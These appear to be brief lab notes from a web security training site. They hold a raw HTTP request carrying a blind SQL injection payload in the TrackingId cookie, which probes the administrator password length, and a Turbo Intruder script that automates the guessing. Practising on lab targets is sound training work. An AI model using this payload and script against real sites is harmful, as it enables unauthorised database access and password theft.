 GET / HTTP/1.1
Host: 0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net
1
Cookie: TrackingId=t5qXddoYcfINuMvm' AND (SELECT 1 FROM users WHERE username='administrator' AND LENGTH(password)=%s)=1 --;
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://0a5a0011038c1d59c165a2a5008c0095.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Search...
Last code used
def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=1,
                           requestsPerConnection=5,
                           pipeline=False
                           )
2
    for x in range(4, 26):
        engine.queue(target.req, [str(x)])
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    data = req.response.encode('utf8')
    header, _, body = data.partition('\r\n\r\n')
    if "Welcome back!" in body:
        table.add(req)
3